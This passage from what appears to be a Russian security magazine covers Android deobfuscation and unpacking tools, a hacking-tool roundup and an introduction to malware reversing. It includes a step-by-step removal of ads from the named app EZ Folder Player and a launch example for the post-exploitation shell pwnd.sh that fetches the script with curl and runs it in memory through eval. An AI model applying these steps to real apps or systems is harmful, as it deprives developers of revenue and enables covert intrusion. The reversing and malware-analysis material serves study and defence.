А еще есть упаковщики. Это другой вид защиты, основанный не на запутывании кода, а на его полном скрытии от глаз реверсера. Работает он так. Оригинальный файл classes.dex (содержащий код приложения) переименовывается, шифруется и перемещается в другой каталог внутри пакета АРК (это может быть каталог assets, res или любой другой). Место оригинального classes.dex занимает распаковщик, задача которого - загрузить в память оригинальный classes.dex, расшифровать его и передать ему управление. Для усложнения жизни реверсера основная логика распаковщика реализуется на языке си, который компилируется в нативный код

ARM с применением средств обфускации и защиты от отладки (gdb, ptrace). Хороший упаковщик создает очень большие проблемы для анализа кода приложения. В ряде случаев единственный действенный вариант борьбы с ними - это снятие дампа памяти процесса и извлечение из него уже расшиф-

рованного кода classes.dex. Но есть и хорошие новости: упаковщик накладывает серьезные ограничения на функциональность приложения, приводит к несовместимостям и увеличенному расходу памяти. Так что разработчики обычных приложений используют упаковщики редко, зато их очень любят создатели разного рода троянов и вирусов. Вычислить наличие упаковщика в АРК совсем нетрудно. Для этого достаточно взглянуть на содержимое каталога lib/ armeabi. Если ты найдешь в нем файл libapkprotect2.so, зна-

чит, применен упаковщик ApkProtect, файл libsecexe.so -Bangle, libexecmain.so - ljiami.

![](_page_25_Picture_36.jpeg)

**Protect Your Java** Code - Through **Obfuscators And Beyond** 

**Obfuscation in** Android malware, and how to fight back

**Reversing DexGuard 5.x** 

#### ДЕОБФУСКАТОРЫ

Как видишь, инструментов обмануть тебя и отбить желание расковыривать приложение у разработчиков предостаточно, поэтому и ты должен быть вооружен. В первую очередь нужен хороший декомпилятор. На всем протяжении цикла мы использовали бесплатный jadx, вполне неплохо справляющийся с этой задачей. Кроме этого, он имеет встроенный деобфускатор, трансформирующий идентификаторы вида a, az, 1111111... или состоящие из символов Unicode в цифро-буквенные идентификаторы, уникальные для всего приложения. Это позволяет никогда не спутать метод а() класса а с методом а() класса b и легко находить нужные идентификаторы с помощью глобального поиска. Также тебе понадобится инструмент для дампа информации о пакете. Не такой информации, как его содержимое и дата сборки, а информации об используемых в пакете средствах обфускации и защиты. В первую очередь

стоит обратить внимание на ApkDetecter. Также можно попробовать APKiD. Оба инструмента должны показывать, был ли применен тот или иной обфускатор или упаковщик в отношении приложения, но часто не показывают ничего. Это вполне закономерно, обфускаторы эволюционируют, меняя логику своей работы, приемы обфускации и скрытия от подобных инструментов.

По этой же причине нередко оказываются бессильны и деобфускаторы, такие как Java Deobfuscator и Simplify. Но это совсем не значит, что их не стоит применять. Java Deobfuscator работает исключительно с байт-кодом Java, поэтому перед тем, как его использовать, APK нужно перегнать в JAR с помощью dex2jar

Далее следует натравить на полученный JAR-файл Java Deobfuscator с указанием используемого «трансформера»:

#### \$ java -jar deobfuscator.jar -input Приложение.jar ←

-output Приложение после деобфускации.jar --transformer allatori.StringEncryptionTransformer +

-path ~/Android/android-sdk-linux/platforms/android-23/android.jar

трансформер allatori. Данная применит  $\mathsf K$ приложению команда StringEncryptionTransformer, расшифровывающий зашифрованные с помощью Allatory строки, и запишет результат в Приложение после деобфускации.jar. После этого приложение можно декомпилировать, но не с помощью jadx (он работает только с байт-кодом Android Dalvik), а, например, с помощью JD-GUI. Java Deobfuscator поддерживает более десятка трансформеров, позволяющих расшифровывать строки, зашифрованные другими обфускаторами, конвертировать вызовы с помощью рефлексии в обычные, удалять мертвый код и так далее. Поэтому можно поэкспериментировать.

Если же Java Deobfuscator не дал результатов, стоит попробовать Simplify. Это так называемый динамический деобфускатор. Он не анализирует байткод, пытаясь найти в нем следы работы обфускаторов и отменить внесенные ими изменения, как это делает Java Deobfuscator. Вместо этого он запускает дизассемблированный код smali внутри виртуальной машины, позволяя приложению самостоятельно расшифровать строки, затем удаляет мертвый неиспользуемый код и рефлексию. На выходе ты получишь dex-файл, который можно декомпилировать с помощью jadx.

Использовать Simplify довольно просто:

\$ java -jar simplify.jar -i каталог\_с\_файлами\_smali -o classes.dex

![](_page_25_Picture_929.jpeg)

![](_page_25_Figure_53.jpeg)

![](_page_25_Picture_930.jpeg)

Но как быть с упаковщиками? Для этого есть инструмент Kisskiss. Для его работы нужен смартфон с правами root и активированным режимом отладки (ADB) в режиме root (в CyanogenMod можно включить в «Режиме для разработчиков»). Также на компе понадобится команда adb:

Код после применения Simplify

\$ sudo apt-get install android-tools-adb \$ sudo adb devices

Далее Kisskiss необходимо установить на смартфон:

\$ wget https://github.com/strazzere/android-unpacker/archive/←

master.zip

- \$ unzip master.zip \$ cd android-unpacker-master/native-unpacker
- \$ sudo apt-get install build-essential

 $$$  make

\$ make install

Запустить нужное приложение на смартфоне и выполнить команду (на компе)

\$ adb shell /data/local/tmp/kisskiss имя.пакета.приложения

После этого Kisskiss сделает дамп памяти процесса и запишет его в odexфайл. Его можно сконвертировать в dex с помощью уже знакомого нам baksmali:

\$ adb pull /system/framework/arm/boot.oat /tmp/framework/boot.oat \$ baksmali -c boot.oat -d /tmp/framework -х файл.odex

И декомпилировать с помощью jadx.

НЕБОЛЬШОЙ ПРИМЕР

Ну и в заключение приведу небольшой пример взлома обфусцированного приложения. Он не очень сложный, без шифрования и упаковки, но позволяет понять логику работы с кодом, по которому трудно ориентироваться из-за измененных идентификаторов. В этот раз мы будем работать с **EZ Folder Player**, а именно уберем из него рекламу.

Для начала установим приложение на смартфон и внимательно проследим за тем, в каких случаях и на каких экранах появляется реклама. Нетрудно заметить, что она есть только на экране выбора файла. Это важная информация, которая нам очень пригодится. Теперь попробуем включить режим полета, завершить приложение и вновь запустить его. Реклама полностью исчезает. Это тоже важно, приложение явно умеет самостоятельно включать и выключать показ рекламы, а значит, все, что нам требуется, - это просто найти данный код и либо удалить «включатель» рекламы, либо самостоятельно вызвать «выключатель».

Теперь скачиваем приложение на комп с помощью APKPure, кладем его в каталог ~/tmp и переименовываем в ez.apk для удобства работы. Открываем пакет в jadx-gui и видим множество каталогов (Java-пакетов). Нужный нам пакет носит имя самого приложения: com.dp.ezfolderplayer.free. Открываем его, внутри множество классов с именами вида С0770р, С0763i и так далее, почти все переменные и методы любого класса носят имена типа f2881, f2284:

![](_page_25_Figure_73.jpeg)

Не внушает оптимизма, правда? Совсем непонятно, с чего начать. Точнее, было бы непонятно, если бы мы не знали, что реклама отображается исключительно на экране выбора файла. Проматываем вниз и видим нужный нам класс FilesActivity.

Но почему он не обфусцирован? По простой причине: каждый экран приложения в Android — это так называемая активность (activity), а все активности должны быть явно перечислены в манифесте приложения - Manifest.xml. Если бы обфускатор изменил имя класса-активности, Android просто не смог бы его найти и приложение вывалилось бы с ошибкой.

Открываем FilesActivity и сразу смотрим, работает ли он с провайдером рекламы напрямую (или же делает это через другой класс либо с помощью рефлексии). Для этого взглянем на директивы import:

import com.google.android.gms.ads.AdRequest.Builder; import com.google.android.gms.ads.AdSize; import com.google.android.gms.ads.AdView; import com.google.android.gms.ads.search.SearchAdRequest;

Да, класс явно вызывает методы пакета com.google.android.gms.ads (стандартный гугловский провайдер рекламы), иначе зачем бы ему его импортировать. Осталось найти место, где он это делает, и просто изменить или удалить код так, чтобы рекламы не было видно. Ближе к концу кода находим это:

#### this.f2493K = new AdView(this);

private void m4989q() {

this.f2493K.setAdUnitId("ca-app-pub-1006786053546700/80705767  $05"$ );

this.f2493K.setAdSize(AdSize.SMART BANNER);

this.f2493K.setVisibility(8); this.f2493K.setAdListener(new C0766l(this)); ((LinearLayout) findViewById(2131689639)).addView(this.f2493K); this.f2493K.loadAd(new Builder().build());

Несмотря на применение обфускации, код вполне понятный, мы видим нормальные имена классов (AdView, AdSize, LinearLyout) и методов (setAdUnitId, findViewByld). Легко можем понять, что делает этот код: создает новый графический элемент (View) с рекламой, настраивает его вид, а затем загружает в него рекламное объявление. Вопрос только в том, почему мы это видим? Обфускатор настолько плох и не справляется со своей работой?

На самом деле все намного проще: обфускатор работает исключительно с кодом самого приложения и поэтому неспособен запутать код внешних для него классов (а это классы пакета com.google.android.gms.ads и все системные классы). Поэтому зачастую логику работы обфусцированного кода довольно легко проследить по вызовам внешних API. В случае с EZ Folder Player мы не знаем имя загружающего рекламу метода (т4989q) и имя объекта, хранящего View (f2394K), но видим все его методы и обращения к системным API (тот же findViewById), что позволяет сделать вывод о том, зачем весь этот код. А теперь о том, как все это отключить. Самый простой вариант - просто

удалить весь код метода, но это может привести к ошибкам в других участках кода, которые, возможно, обращаются к объекту f2493K. Вместо этого мы пойдем немного другим путем. Обрати внимание на пятую строку кода. Она вызывает метод setVisibility объекта f2493K, который, в свою очередь, хранит View рекламного блока. Метод setVisibility позволяет настраивать отображение View, указав одно из возможных состояний с помощью числа. Если мы взглянем на справку Android, то узнаем, что 8 означает: View должен быть полностью убран с экрана.

Другими словами, данный код формирует View с рекламным блоком, а затем сам же его убирает с экрана. Но зачем? Затем, что нет смысла показывать рекламный блок, если он еще не загружен (помнишь исчезновение рекламы в режиме полета?). Но как приложение узнает, что реклама загрузилась? Согласно документации - с помощью AdListener: разработчик создает класс-наследник AdListener, создает рекламный View, вызывает его метод setAdListener, в качестве аргумента передавая ему объект класса-наследника AdListener, и вызывает loadAd для загрузки рекламы. Когда реклама загрузится, будет вызван метод onAdLoaded() класса-наследника AdListener. А теперь смотри на строку:

С0766I не может быть ничем иным, кроме класса-наследника AdListener. Открываем его в jadx и видим:

#### public void onAdLoaded() { this.f2868a.f2493K.setVisibility(0);

this.f2493K.setAdListener(new C0766l(this));

Бинго! Всего одна строка кода, которая делает рекламный View видимым (значение 0). Если мы ее удалим, View останется невидим на все время работы приложения.

Но вот незадача: в дизассемблированном с помощью apktool коде smali нет класса С0766I. Такой идентификатор мы видим только в jadx, потому что он переименовал класс. Но зато он оставил для нас комментарий касательно настоящего имени класса:

![](_page_25_Picture_931.jpeg)

Открываем ez/smali/com/dp/ezfolderplayer/free/l.smali и видим следующий код: .method public onAdLoaded()V

![](_page_25_Picture_932.jpeg)

Это и есть строка this.f2868a.f2493K.setVisibility(0); Чтобы убрать ее, необходимо удалить почти весь метод, оставив только четыре строки:

#### .method public onAdLoaded()V .locals 0 return-void

.end method

Остается только собрать АРК и установить на девайс:

#### $$ cd ~ \sim / \temp$

 $$$  apktool b ez

#### \$ mv ez/dist/ez.apk ez-noads.apk \$ sign ez-noads.s.apk

![](_page_25_Picture_933.jpeg)

#### **ВЫВОДЫ**

Несмотря на существование большого количества обфускаторов и других средств защиты приложений, подавляющее большинство разработчиков используют исключительно встроенный в Android Studio ProGuard. Разобраться в коде приложения, обфусцированного с его помощью, совсем несложно, но и разбираться в работе более продвинутых обфускаторов тоже необходимо. Хотя бы для того, чтобы уметь реверсить вирусы. Ты же не собираешься заниматься варезом, правда? -

...и после модификации

EZ Folder Player до

![](_page_26_Picture_0.jpeg)

![](_page_26_Picture_1.jpeg)

Дмитрий «D1g1» Евдокимов, **Digital Security** @evdokimovds

# X-TOOLS

#### СОФТ ДЛЯ ВЗЛОМА И АНАЛИЗА БЕЗОПАСНОСТИ

![](_page_26_Picture_5.jpeg)

Внимание! Информация представлена исключительно с целью ознакомления! Ни авторы, ни редакция за твои действия ответственности не несут!

![](_page_26_Picture_7.jpeg)

![](_page_26_Picture_643.jpeg)

#### Автор:

**Ivan Fratric** 

URL: github.com/ivanfratric/winafl

Система: Windows

#### **WINAFL**

Уже достаточно давно сердца всех любителей фаззинга покорил AFL от Михала Залевски (Michal Zalewski) для фаззинга с расширением покрытия кода, что позволяет ему проверить больше путей программы. Только вот одна незадача: он отлично работает лишь при наличии исходного кода проекта на \*nix-системах, что, как ты сам понимаешь, не всегда выполнимо, особенно для приложений под ОС Windows.

WinAFL форк AFL **GTG** оригинального для ОС Windows, позволяющий фаззить сразу исполняемые файлы. Данный инструмент использует не compilation time инструментацию, как оригинал, а динамическую бинарную инструментацию, реализованную в движке **DynamoRIO**. Стоит отметить, что такое изменение в подходах вносит оверхед в два раза по сравнению с оригинальной скоростью работы программы. Для сборки проекта понадобится Visual Studio Command Prompt, и отдельно собирается версия как для 32-битной, так и 64-битной системы. А пример запуска программы под этим фаззером выглядит вот таким образом:

path\to\DynamoRIO\bin64\drrun.exe -c winafl.dll  $\leftarrow$ -debug -target\_module test\_gdiplus.exe  $\leftarrow$ -target\_offset  $0x1270$  -fuzz\_iterations 10  $\leftarrow$ -nargs 2 -- test\_gdiplus.exe input.bmp

![](_page_26_Picture_17.jpeg)

Автор:

**Itzik Kotler** 

URL:

github.com/SafeBreach-**Labs/pwndsh** 

Система: Linux, macOS, Solaris

#### **PWND.SH**

Pwnd.sh - это post-exploitation-фреймворк (и интерактивный шелл), разработанный на скриптовом языке оболочки Bash. Он нацелен на кросс-платформенность с минимальными сторонними зависи-МОСТЯМИ.

Установка:

#### $$ cd bin/$

\$ ./compile\_pwnd\_sh.sh

Это сгенерирует файл под названием pwnd.sh, и уже можно приступать к делу. При этом скрипт отлично работает в памяти, то есть даже в файловых системах read-only, и отлично исчезает после перезагрузки. Один из способов такого запуска выглядит следующим образом:

![](_page_26_Picture_644.jpeg)

- # Устанавливаем X в значение pwnd.sh
- # (получаем через curl)
- \$ X=`curl -fsSL «https://raw.githubuser← content.com/SafeBreach-Labs/pwndsh/← master/bin/pwnd.sh»`
- # Используем Bash eval
- $$$  eval « $$X$ »

Более подробно об инструменте можно узнать из презентации Just Got PWND.sh (pdf) с конференции SkyDogCon 2016.

![](_page_26_Picture_36.jpeg)

Автор: Graph-X

URL: github.com/Graph-X/davscan

Система: Windows/Linux

#### **DAVSCAN**

DAVScan-этобыстрыйилегковесный WebDAV-сканер, разработанный для обнаружения скрытых файлов и директорий на серверах с включенным протоколом WebDAV. Сканер вычисляет неправильно сконфигурированные серверы, серверы с избыточными привилегиями, серверы с уязвимостями раскрытия информации или обхода аутентификации. Сканер пытается сначала определить версию сервера, а затем опробовать все результаты, выданные через запрос PROPFIND.

Особенности:

- определение заголовка сервера: если сервер возвращает валидный хедер, DAVScan ищет доступные публичные эксплоиты под него;
- WebDAV-сканирование первичное через PROPFIND: быстрое сканирование с целью выявить что-либо видимое через WebDAV; обход unicode-аутентификации: экспериментальная опция, требует перепроверки правильности срабатывания; исключение DoS-эксплоитов из списка: при работе ты можешь исключить данный тип эксплоитов (опция -d); исключение модулей MSF из списка (опция -m).

Использовать можно так:

#### $$$  davscan.py [-h] -H HOST [-p PORT]  $\leftarrow$  $[-a \quad \text{AUTH}]$   $[-u \quad \text{USER}]$   $[-P \quad \text{PASSWORD}]$   $\leftrightarrow$  $[-o$  OUTFILE]  $[-d]$   $[-m]$

То есть необходимая опция для запуска - это только -Н и наименование хоста. Если не задана опция выходного файла, то результаты будут записываться в /tmp/davout.

![](_page_26_Picture_48.jpeg)

#### Автор: **Daniel Garcia**

URL: github.com/danigargu/urlfuzz

Система: Windows/Linux

#### **URLFUZZ**

Еще один фаззер, написанный на Node.js, но отличающийся от многих использованием мощи асинхронных/неблокирующих функций ввода-вывода Node.js. Это позволяет делать ОЧЕНЬ БЫСТРЫЕ веб-запросы.

Способен фаззить:

- URL;
- данные POST;
- заголовки НТТР;
- ФИЛЬТРЫ.

Может фильтровать ответы по кодам ошибок, номеру слова, номеру строки, тексту. Полезные нагрузки: список слов, брутфорс, диапазон.

Установка:

#### \$ npm install

Пример запуска фаззинга POST-данных, используй словарик и фильтруй по тексту:

\$ node urlfuzz.js http://localhost/login.php ← -d «user=admin&pass=#FUZZ#» -w big.txt ~

--ht denied

![](_page_26_Picture_65.jpeg)

Автор: Nikolaos Kamarinakis

URL: github.com/k4m4/onioff

#### **ONIOFF**

ONIOFF - инспектор Onion URL'ов. Это простая тулза, написанная на чистом Python, для изучения URL'ов глубокого веба (Deep Web). Она принимает на вход ссылки и возвращает их текущий статус вместе с названием самих страничек.

Совместима с Python 2.6 и 2.7. Установка:

#### \$ git clone https://github.com/k4m4/← onioff.git

- \$ cd onioff
- \$ pip install -r requirements.txt
- 

Система: Windows/Linux Поддерживается считывание ссылок из файла и запись отчета в файл. Пример запуска:

\$ python onioff.py -f  $\sim$ /onions.txt  $\leftarrow$ -o ~/report.txt

Здесь onions.txt - файл с ссылками, а report.txt файл, куда будут записываться результаты.

**Sandbox Detection Evasion Tool** 

![](_page_26_Picture_81.jpeg)

#### Автор:

Alexander Chailytko, **Stanislav Skuratovich** 

URL:

github.com/CheckPointSW/ VB2016-sandbox-evasion

Система: **Windows** 

#### **ОБНАРУЖЕНИЕ SANDBOX-ОКРУЖЕНИЙ**

Sandbox detection tool — это инструмент для обнаружения виртуальных окружений. Он содержит самые свежие техники детекта, вместе с этим ты можешь модифицировать их самостоятельно без редактирования исходного кода.

Поддерживаемые окружения:

- Cuckoo Sandbox;
- продукты VMware;
- VirtualBox.

Особенности:

- легко расширяем: быстро добавляется поддержка новых виртуальных сред;
- в инструменте содержатся все техники по обнаружению Cuckoo Sandbox — самого распространенного виртуального окружения для автоматического анализа малвари;
- возможность добавлять новые техники обнаружения не путем изменения исходного кода, а с помощью конфигурационных файлов JSON, то есть можно добавлять способы обнаружения даже самостоятельно;
- понятные отчеты: их могут читать как хардкорные специалисты, так и высший менеджмент.

Более подробно об инструменте можно узнать из презентации Defeating Sandbox Evasion (pdf) с конференции Virus Bulletin 2016.

![](_page_26_Picture_99.jpeg)

Автор: **Storm Shadow** 

URL:

github.com/techbliss/ **Windows Screenrecorder** 

Система: Windows

#### **WINDOWS SCREEN RECORDER**

Windows screen recorder - это простой инструмент для записи происходящего на экране ОС Windows. Написан на Python 2.7 и PyQt5. При этом установочный файл не зависит от установленной версии Python и PyQt.

Инсталлер добавит инструмент в меню «Пуск», но его же можно напрямую вызывать и из программы на Python. Для этого надо зарегистрировать библиотеки Qt-screen-capture-recorder.dll и Qtscreen-capture-recorder-x64.dll с помощью CKPUNTTA register\_run\_as\_admin.bat.

Управлять рекордером можно через значок в системном трее, просто кликнув по нему левой или правой кнопкой мыши.

Ø

#### **INTRO**

Предлагаем твоему вниманию цикл статей «Reversing malware для начинающих», посвященных методикам и техникам анализа бинарного кода вредоносов в «домашней лаборатории». В первой статье мы коснемся специфики нашего ремесла, рассмотрим основной инструментарий, необходимый нам для исследований, и сделаем обзор наиболее интересных и значимых ресурсов для самостоятельного изучения.

#### **REVERSING KAK ИСКУССТВО**

Сегодня анализ вредоносного кода - это целая индустрия в области обеспечения информационной безопасности. Им занимаются и антивирусные лаборатории, выпускающие свои продукты для защиты, и узкоспециализированные группы экспертов, стремящихся быть

Иван Пискунов

www.ipiskunov.l g14vanot

**WARNING** 

Вся информация предоставлена исключительно в ознакомительных целях. Ни редакция, ни автор не несут ответственности за любой возможный вред, причиненный материалами данной статьи.

в тренде векторов атак, и даже сами вирусописатели, которые конкурируют между собой за потенциального клиента - «жертву». Для вирусного аналитика, сидящего в застенках какого-нибудь крупного разработчика, это каждодневная кропотливая работа, требующая порой нестандартного и проактивного подхода. Однако, несмотря на то что функциональность малвари постоянно совершенствуется и техники обфускации модифицируются, общие методы анализа остаются уже долгое время неизменными.

Одна из важных частей анализа малвари — реверсинг (англ. reverse code engineering), или «обратная разработка», программного обеспечения. Если в двух словах, реверсинг - это попытка изучить и воссоздать алгоритмы работы программы, не имея на руках исходных кодов, с помощью специальных отладочных техник. По сравнению с анализом малвари тут возникает очень много весьма тонких нюансов. Во-первых, реверсинг ПО в абсолютном большинстве случаев запрещается лицензионным соглашением, так что любые попытки что-то изучить в «образовательных целях» совершаются только на свой страх и риск. Анализ же малвари таких ограничений не содержит, более того, это «дело благородное» - к примеру, изучив, каким образом ramsomware шифрует файлы жертвы, можно попробовать создать для нее декриптор, что, кстати, очень часто и делают разработчики антивирусного ПО. Во-вторых, реверсинг, как правило, направлен в сторону коммерческого ПО, делающего из trial или незарегистрированной версии ПО вполне рабочую (warez). Иными словами, это распространение пиратских копий ПО. Эти действия нарушают множество статей авторского и интеллектуального права, патентного законодательства, международных соглашений и тому подобного.

Хорошая статья о правовых основах реверсинга

Несмотря на неодобрение большинства представителей власти, ИТ-бизнеса и закона, в хакерском смысле реверсинг имеет и положительные стороны. К примеру, благодаря изучению программного обеспечения многие эксперты по безопасности обнаружили различные недокументированные возможности в ПО, которые обернулись большим скандалом для вендоров и производителей. Сюда же можно отнести и найденные Oday-уязвимости, которые не афишировались на публику до выпуска официальных патчей. Поклонникам open source, скорее всего, известен термин Clean room design, иными словами способ копирования дизайна без нарушения авторских прав и коммерческой тайны разработчика. Так, к примеру, поступают с проприетарными графическими драйверами Nvidia под Linux-системы, пытаясь воссоздать оригинальную архитектуру, чтобы выпустить open source драйвер.

#### ГОТОВИМ ДОМАШНЮЮ ЛАБОРАТОРИЮ

Самый простой способ (и самое гибкое решение) создать тестовую домашнюю лабораторию для изучения малвари - установить виртуальную машину на настольный компьютер или ноутбук. Помимо того что виртуальные ОС позволяют обезопасить свою рабочую среду от случайного разрушения при работе с вредоносами, ты еще и сэкономишь кучу времени и усилий на разворачивание стендов, используя все преимущества снапшотов и V2V-копирования. Из виртуальных сред наиболее доступны VirtualBox, MS Hyper-V и QEMU.

Запуская одновременно несколько виртуальных систем на одном физическом компьютере, ты можешь анализировать вредоносное ПО, которое пытается взаимодействовать с другими системами, получая/передавая команды, отправляя данные в сеть и тому подобное. Некоторые продвинутые вредоносы научились определять, что они запущены в виртуальной среде, и это, конечно, можно рассматривать как недостаток. Однако это прекрасный шанс потренироваться и применить некоторые техники, позволяющие произвести реверсинг малвари даже в таком случае.

#### **МЕТОДЫ АНАЛИЗА ВРЕДОНОСНЫХ ПРОГРАММ**

Чаще всего при анализе вредоносного программного обеспечения в нашем распоряжении будет только бинарник, то есть исполняемый файл или библиотека, скомпилированный в двоичном виде. Для того чтобы понять, как этот файл, а точнее его бинарный код работает, нужно будет использовать специальные инструменты и приемы. Существует два основных подхода к анализу вредоносных программ: статический и динамический. При статическом анализе вредоносные программы изучают, не запуская малварь на исполнение.

Динамический же анализ включает в себя запуск вредоносных программ и манипуляции с запущенным процессом в оперативной памяти. Также оба метода условно можно разделить на базовый и продвинутый анализ. Базовый статический анализ состоит из изучения исполняемого файла без просмотра машинных инструкций. По сути, это первичный анализ, который может либо подтвердить, либо опровергнуть предположение о том, что файл вредоносен. Базовый динамический анализ связан с запуском вредоносного кода и наблюдением его поведения в целевой системе с помощью специальных инструментов. Продвинутый статический анализ подразумевает под собой загрузку исполняемого файла в дизассемблер без запуска кода в оперативной памяти и просмотр ассемблерных инструкций на предмет того, что делает код программы в целевой системе. Продвинутый динамический анализ использует отладчик для изучения внутреннего состояния выполняемого кода в оперативной памяти.

![](_page_27_Picture_19.jpeg)

**INFO** 

Многие думают, что reversing - это только взлом коммерческого ПО для превращения программ в warez. На самом деле reversing - это гораздо больше и глубже. Теми же методами, что и крекеры, пользуются эксперты по информационной безопасности, анализирующие malware или изучающие уязвимости и недокументированные возможности ПО.

#### ОСНОВНЫЕ ИНСТРУМЕНТЫ ДЛЯ ИССЛЕДОВАНИЙ

Ниже мы рассмотрим самые основные и широко используемые утилиты, превращающиеся в умелых руках в грозные инструменты. По аналогии с описанными выше методами, все инструменты условно можно разделить на инструменты статического и динамического анализа.

#### 1. Некоторые инструменты статического анализа **PFID**

![](_page_27_Picture_650.jpeg)

PEiD — это небольшое приложение, которое используется для анализа бинарного файла и обнаружения стандартных упаковщиков, крипторов и компиляторов. Авторы вредоносов часто пытаются упаковать или обфусцировать свои творения, чтобы сделать их более трудными для обнаружения и анализа.

PEiD использует базу сигнатур/артефактов (байтовые последовательности). Такие последовательности характерны для исполняемых/бинарных файлов, полученных в результате компиляции или упаковки. РЕiD ищет данные сигнатуры в исполняемом/бинарном файле (на момент написания статьи их было доступно 470).

#### **Dependency Walker**

![](_page_27_Picture_651.jpeg)

утилита walker

Еще один основной инструмент анализа вредоносных программ — Walker. Это бесплатное приложение, которое можно использовать для сканирования 32и 64-битных модулей Windows (.exe, библиотеки DLL, .ocx и так далее) и получения списка всех импортируемых и экспортируемых функций. Walker также отображает детальную информацию о файлах, включая путь файла, номер версии, тип машины, отладочную информацию.

#### **Resource Hacker**

![](_page_27_Figure_32.jpeg)

Resource Hacker - это бесплатное приложение для извлечения ресурсов из бинарников Windows-программ. Resource Hacker позволяет добавлять, извлекать и изменять строки, изображения, меню, диалоги, VersionInfo, манифест.

#### **PEview**

![](_page_27_Picture_652.jpeg)

![](_page_27_Picture_36.jpeg)

Просмотрщик бинарных файлов PEview

Утилита Resource Hacker

Бесплатный и простой в использовании инструмент РЕview позволяет просматривать информацию, хранящуюся в таблице PE-заголовков файлов и в различных сегментах файла.

#### **FileAlyzer**

![](_page_27_Picture_653.jpeg)

FileAlyzer — бесплатный инструмент для чтения информации, хранящейся в РЕ-заголовках файлов, но предлагает немного больше функций и возможностей, чем PEview.

#### 2. Некоторые инструменты динамического анализа **Procmon**

![](_page_27_Picture_654.jpeg)

Утилита Procmon

Procmon, он же Process Monitor, - это бесплатный инструмент, разработанный для пакета Windows Sysinternals, используется для мониторинга файловой системы ОС Windows, реестра и процессов в реальном времени. Инструмент представляет собой комбинацию двух старых инструментов - утилиты Filemon и Regmon.

#### **Process Explorer**

![](_page_27_Picture_655.jpeg)

Утилита Process Explorer

Process Explorer - это бесплатный инструмент от Microsoft, который часто используется при выполнении динамического анализа вредоносных программ. Программа показывает, какие приложения и DLL-файлы выполняются и загружаются для каждого процесса.

#### **Regshot**

![](_page_27_Picture_656.jpeg)

Regshot — это отличная утилита с открытым кодом для мониторинга изменений реестра с возможностью моментального снимка, который можно сравнить с эталонным состоянием реестра. Это позволяет видеть изменения, внесенные после того, как вредоносная программа была запущена в системе.

Утилита Regshot

#### **ApateDNS**

 $N$  $\sim$ to $\sim$ tot

□ × M ApateDNS Capture Window **DNS Hex View** Time Domain Requested **DNS Returned** 

![](_page_27_Picture_657.jpeg)

Еще один отличный инструмент для динамического анализа вредоносных программ. ApateDNS позволяет контролировать запросы/ответы от DNS-службы и выступает в качестве DNS-сервера на локальном компьютере. ApateDNS может заменить штатную службу DNS-ответов на DNS-запросы, генерируемые вредоносными программами на определенный IP-адрес.

![](_page_27_Picture_658.jpeg)

Швейцарский нож Netcat

Netcat — это инструмент для чтения и записи в сетевых подключениях по протоколу TCP и UDP. Программа, зарекомендовавшая себя как швейцарский армейский нож из-за многих возможностей, которые она предлагает: тут и сканирование портов, и переадресация портов, и туннелирование прокси, и многое другое.

#### **Wireshark**

![](_page_27_Picture_659.jpeg)

Анализатор сетевых пакетов Wireshark

Wireshark — это один из лучших сетевых инструментов анализаторов семейства TCP/IP. Wireshark используют для анализа сетевой активности, чтобы максимально подробно увидеть, что происходит в данный момент в сети, он дает возможность захватить пакеты, сдампив их в файл.

#### **INetSim**

![](_page_27_Figure_66.jpeg)

INetSim — это инструмент для Linux, позволяющий анализировать вредоносные программы, моделируя наиболее распространенные интернет-сервисы, такие как HTTP, HTTPS, DNS, FTP и многие другие.

![](_page_28_Picture_0.jpeg)

![](_page_28_Picture_721.jpeg)

Отладчик OllyDbg

Согласно описанию автора, это отладчик со встроенным 32-битным ассемблером и интуитивным интерфейсом. Поддерживает все инструкции вплоть до SSE. Также к нему есть SDK для разработки плагинов. OllyDbg выгодно отличается от классических отладчиков (таких, как устаревший SoftICE) интуитивно понятным интерфейсом, подсветкой специфических структур кода, простотой в установке и запуске. По этим причинам OllyDbg рекомендуют к использованию даже новичкам. Очень приятная утилитка. Кстати, если ты старый читатель нашего журнала, то ты наверняка заметил термин «устаревший», который мы применили к каноническому SoftICE. Вынужден признаться, что это правда. SoftICE действительно довольно раритетный отладчик уровня ядра, Syser Kernel Debugger в настоящий момент наиболее актуальная альтернатива. Тем не менее из уважения к Крису Касперски чуть ниже мы посвятим пару слов и SoftICE:).

Кстати, OllyDbg работает исключительно с x32 исполняемыми файлами. Для х64 обрати внимание на х64dbg.

#### WinDbg, отладчик уровня ядра под Windows

![](_page_28_Figure_6.jpeg)

Многоцелевой отладчик для ОС Windows WinDbg распространяется самой компанией Microsoft. Он может быть использован для отладки приложений в режиме пользователя, драйверов устройств и самой операционной системы в режиме ядра. Имеет графический пользовательский интерфейс (GUI), подробную справку и множество адаптаций.

#### Старый добрый отладчик SoftICE

![](_page_28_Picture_722.jpeg)

Отладчик SoftICE

SoftICE — отладчик режима ядра для ОС Windows. Программа была разработана для управления процессами на низком уровне Windows, причем таким образом, чтобы операционная система не распознавала работу отладчика.

#### Легендарный дизассемблер IDA Pro

![](_page_28_Picture_723.jpeg)

Дизассемблер IDA Pro

IDA Pro Disassembler - интерактивный дизассемблер, который широко используется для реверс-инжиниринга. Отличается исключительной гибкостью, наличием встроенного командного языка, поддерживает множество форматов исполняемых файлов для большого числа процессоров и операционных систем. Позволяет строить блок-схемы, изменять названия меток, просматривать локальные процедуры в стеке и многое другое.

#### Дистрибутив для форензики REMnux

![](_page_28_Picture_724.jpeg)

ОС для форензики REMnux

REMnux — это специализированный Linux-дистрибутив, построенный на пакетной базе Ubuntu. Дистрибутив предназначен для изучения и обратного инжиниринга кода вредоносных программ. REMnux обеспечивает изолированное лабораторное окружение, в котором можно эмулировать работу атакуемого сетевого сервиса и изучать поведение вредоносного ПО в условиях, приближенных к реальным. В комплект дистрибутива включены инструменты для анализа вредоносного ПО, утилиты для проведения обратного инжиниринга кода, программы для изучения модифицированных злоумышленниками РОГ и офисных документов, средства мониторинга активности в системе.

#### 4. Песочницы и изолированные среды

- **Cuckoo Sandbox** песочница из мира open source с открытым исходным кодом программного обеспечения для автоматизации анализа подозрительных файлов.
- **DroidBox** песочница предназначена для динамического анализа прило- $\bullet$ жений под Android.
- Malwasm это мощный инструмент, основанный на Cuckoo Sandbox и при- $\bullet$ званный помочь исследователям проводить анализ кода шаг за шагом, документировать все выполняемые события и составлять детальный отчет обо

#### всех действиях вредоносных программ.

Более подробное описание инструментов можно получить на GitHub.

